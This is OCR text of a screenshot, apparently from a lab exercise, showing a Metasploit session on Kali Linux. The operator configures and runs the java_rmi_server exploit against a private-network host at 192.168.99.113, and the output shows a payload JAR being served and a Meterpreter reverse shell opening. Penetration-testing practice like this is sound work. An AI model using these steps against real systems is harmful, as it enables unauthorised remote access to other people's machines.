 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 9:17
kali@kali: ~
File Actions Edit View Help
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.99.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.99.113
RHOST ⇒ 192.168.99.113
msf6 exploit(multi/misc/java_rmi_server) > set HTTPDELAY 20
HTTPDELAY ⇒ 20
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.99.111:4444
[*] 192.168.99.113:1099 - Using URL: http://192.168.99.111:8080/BKpgxhJMYMY6DXf
[*] 192.168.99.113:1099 - Server started.
[*] 192.168.99.113:1099 - Sending RMI Header...
[*] 192.168.99.113:1099 - Sending RMI Call...
[*] 192.168.99.113:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.99.113
[*] Meterpreter session 1 opened (192.168.99.111:4444 → 192.168.99.113:45624) at 2023-06-16 08:10:48 -0400
CTRL (DESTRA)